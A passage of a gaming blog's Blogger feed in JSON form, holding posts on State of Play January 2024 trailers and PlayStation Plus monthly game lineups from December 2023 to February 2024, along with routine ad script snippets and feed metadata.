youtube-src-id=\"33okJlOzjoA\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EMetro Awakening\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/R3-77MKew0s\" width=\"560\" youtube-src-id=\"R3-77MKew0s\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ERise of the Ronin\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/JydfazusHfI\" width=\"560\" youtube-src-id=\"JydfazusHfI\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESilent Hill: The Short Message\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/RmEamyHS3c4\" width=\"560\" youtube-src-id=\"RmEamyHS3c4\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESilent Hill 2\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/ayKICAIUHkA\" width=\"560\" youtube-src-id=\"ayKICAIUHkA\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESonic X Shadow Generations\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/ihUiNzrcG4Q\" width=\"560\" youtube-src-id=\"ihUiNzrcG4Q\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EStellar Blade\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/V6XYHiBxkvk\" width=\"560\" youtube-src-id=\"V6XYHiBxkvk\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EUntil Dawn\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/pnbxcNmUcQo\" width=\"560\" youtube-src-id=\"pnbxcNmUcQo\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EV Rising\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/_UIvPe5W2Sw\" width=\"560\" youtube-src-id=\"_UIvPe5W2Sw\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EZenless Zone Zero\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/If7LQKe3C2w\" width=\"560\" youtube-src-id=\"If7LQKe3C2w\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/6181566868953457204\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/01\/everything-revealed-in-state-of-play.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/6181566868953457204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/6181566868953457204"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/01\/everything-revealed-in-state-of-play.html","title":"Everything revealed in the State of Play January 2024 "}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-CxfpD_N_GzUQGO93ispzzZX-hGVtSB3bfP3mVbnmc5OWBAxfGThlxhbHlB0eMQzPUwEEK7BVLyJDV_0sJIj2bcHzUvtI-ErmV8EmD8THr9qefb6ojFVNUyWcxpEHgBGXpUbPAexjuwge-PPxMDK9gGf-ESvgLWm3CLt_hF-mjw7Dojk7YPJ1ACBZT6h3\/s72-w400-h225-c\/Everything%20revealed%20in%20the%20State%20of%20Play%20January%202024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-8509372414997047463"},"published":{"$t":"2024-01-31T20:26:00.001-04:00"},"updated":{"$t":"2024-01-31T20:26:19.906-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation Plus"}],"title":{"type":"text","$t":"Febuary 2024 PlayStation Plus Free Games"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003EFebuary 2024 PlayStation Plus Free Games\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxDhbk8HrhaNaUOyMJp3Pmubm9P-VLttvYTcpk1_ZAkLyetDIBAYzXjw80GWQuMQ3dNygq-9MXF18V0ROZJuNa_9qz55mq1Nvau6FUa0-3ogKVNX0l8tGUDyQxHVitJvlu1rmEFBAmRx1L-01ie0ZWg-UzHiuGJAWf6SH4olNlB-dC0zFyVEzoX36pcLdB\/s1632\/Febuary%202024%20PlayStation%20Plus%20Free%20Games.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Febuary 2024 PlayStation Plus Free Games\" border=\"0\" data-original-height=\"918\" data-original-width=\"1632\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxDhbk8HrhaNaUOyMJp3Pmubm9P-VLttvYTcpk1_ZAkLyetDIBAYzXjw80GWQuMQ3dNygq-9MXF18V0ROZJuNa_9qz55mq1Nvau6FUa0-3ogKVNX0l8tGUDyQxHVitJvlu1rmEFBAmRx1L-01ie0ZWg-UzHiuGJAWf6SH4olNlB-dC0zFyVEzoX36pcLdB\/w400-h225\/Febuary%202024%20PlayStation%20Plus%20Free%20Games.jpg\" title=\"Febuary 2024 PlayStation Plus Free Games\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch1\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\" style=\"font-size: medium; font-weight: 400;\"\u003EBuy your PlayStation Plus Membership Here\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2sDcNRl\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003Cbr style=\"font-size: medium; font-weight: 400;\" \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch4 style=\"padding: 0px;\"\u003E\u003Cspan style=\"font-family: arial; margin: 0px; padding: 0px;\"\u003ELeaving the Instant Game Collection\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvil West (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ENobody Saves the World (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EA Plague Tale: Requiem (PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EWarframe: Syrinx Collection – exclusive PlayStation Plus Pack\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntering the Instant Game Collection\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EFoamstars (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ERollerdrome\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003ESteelrising\u0026nbsp;\u003C\/span\u003E(PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EFall Guys Icons Pack, exclusive to PlayStation Plus members\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/8509372414997047463\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/01\/febuary-2024-playstation-plus-free-games.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/8509372414997047463"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/8509372414997047463"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/01\/febuary-2024-playstation-plus-free-games.html","title":"Febuary 2024 PlayStation Plus Free Games"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxDhbk8HrhaNaUOyMJp3Pmubm9P-VLttvYTcpk1_ZAkLyetDIBAYzXjw80GWQuMQ3dNygq-9MXF18V0ROZJuNa_9qz55mq1Nvau6FUa0-3ogKVNX0l8tGUDyQxHVitJvlu1rmEFBAmRx1L-01ie0ZWg-UzHiuGJAWf6SH4olNlB-dC0zFyVEzoX36pcLdB\/s72-w400-h225-c\/Febuary%202024%20PlayStation%20Plus%20Free%20Games.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-4502733621280488088"},"published":{"$t":"2023-12-28T01:19:00.001-04:00"},"updated":{"$t":"2023-12-28T01:19:06.800-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation Plus"}],"title":{"type":"text","$t":"January 2024 PlayStation Plus Free Games"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003EJanuary 2024 PlayStation Plus Free Games\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1632\/January%202024%20PlayStation%20Plus%20Free%20Games.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"January 2024 PlayStation Plus Free Games\" border=\"0\" data-original-height=\"918\" data-original-width=\"1632\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h225\/January%202024%20PlayStation%20Plus%20Free%20Games.jpg\" title=\"January 2024 PlayStation Plus Free Games\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch1\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\" style=\"font-size: medium; font-weight: 400;\"\u003EBuy your PlayStation Plus Membership Here\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2sDcNRl\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003Cbr style=\"font-size: medium; font-weight: 400;\" \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch4 style=\"padding: 0px;\"\u003E\u003Cspan style=\"font-family: arial; margin: 0px; padding: 0px;\"\u003ELeaving the Instant Game Collection\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELego 2K Drive (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPowerwash Simulator\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003ESable\u0026nbsp;\u003C\/span\u003E(PS5)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntering the Instant Game Collection\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvil West (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ENobody Saves the World\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EA Plague Tale: Requiem\u0026nbsp;\u003C\/span\u003E(PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EWarframe: Syrinx Collection – exclusive PlayStation Plus Pack\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/4502733621280488088\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/12\/january-2024-playstation-plus-free-games.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/4502733621280488088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/4502733621280488088"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/12\/january-2024-playstation-plus-free-games.html","title":"January 2024 PlayStation Plus Free Games"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w400-h225-c\/January%202024%20PlayStation%20Plus%20Free%20Games.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-5016860933577606421"},"published":{"$t":"2023-12-04T19:24:00.002-04:00"},"updated":{"$t":"2023-12-04T19:24:11.522-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation Plus"}],"title":{"type":"text","$t":"December 2023 PlayStation Plus Free Games"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003EDecember 2023 PlayStation Plus Free Games\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinZbPCauMrxaQWB9MicbqlDOrMNACBFKR34t4MrbERuIiZFXXdVtx5U8lYq_LOV0TRS1DVaZEjUGaNu6lOYp78ZLhV5zT8YPCFAX9dYfZBQexkwn5KANEcRj83LRsd4I-cMiyrUCMjekuL6uYxeQIxILWrjAyNNdNv0H5Mfkd0ouG7VrpFfwUESYqbuhLw\/s1632\/December%202023%20PlayStation%20Plus%20Free%20Games.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"December 2023 PlayStation Plus Free Games\" border=\"0\" data-original-height=\"918\" data-original-width=\"1632\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinZbPCauMrxaQWB9MicbqlDOrMNACBFKR34t4MrbERuIiZFXXdVtx5U8lYq_LOV0TRS1DVaZEjUGaNu6lOYp78ZLhV5zT8YPCFAX9dYfZBQexkwn5KANEcRj83LRsd4I-cMiyrUCMjekuL6uYxeQIxILWrjAyNNdNv0H5Mfkd0ouG7VrpFfwUESYqbuhLw\/w400-h225\/December%202023%20PlayStation%20Plus%20Free%20Games.webp\" title=\"December 2023 PlayStation Plus Free Games\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch1\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\" style=\"font-size: medium; font-weight: 400;\"\u003EBuy your PlayStation Plus Membership Here\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2sDcNRl\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003Cbr style=\"font-size: medium; font-weight: 400;\" \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch4 style=\"padding: 0px;\"\u003E\u003Cspan style=\"font-family: arial; margin: 0px; padding: 0px;\"\u003ELeaving the Instant Game Collection\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAliens Fireteam Elite (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EDragon Ball: The Breakers\u0026nbsp;\u003C\/span\u003E(PS4)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EMafia II: Definitive Edition\u0026nbsp;\u003C\/span\u003E(PS4)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntering the Instant Game Collection\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELego 2K Drive (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EPowerwash Simulator\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003ESable\u0026nbsp;\u003C\/span\u003E(PS5)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/5016860933577606421\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/12\/december-2023-playstation-plus-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/5016860933577606421"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/5016860933577606421"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/12\/december-2023-playstation-plus-free.html","title":"December 2023 PlayStation Plus Free Games"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinZbPCauMrxaQWB9MicbqlDOrMNACBFKR34t4MrbERuIiZFXXdVtx5U8lYq_LOV0TRS1DVaZEjUGaNu6lOYp78ZLhV5zT8YPCFAX9dYfZBQexkwn5KANEcRj83LRsd4I-cMiyrUCMjekuL6uYxeQIxILWrjAyNNdNv0H5Mfkd0ouG7VrpFfwUESYqbuhLw\/s72-w400-h225-c\/December%202023%20PlayStation%20Plus%20Free%20Games.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-8156877657957167508"},"published":{"$t":"2023-11-05T12:40:00.001-04:00"},"updated":{"$t":"2023-11-05T12:40:11.328-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation Plus"}],"title":{"type":"text","$t":"November 2023 PlayStation Plus Free Games"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003ENovember 2023 PlayStation Plus Free Games\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 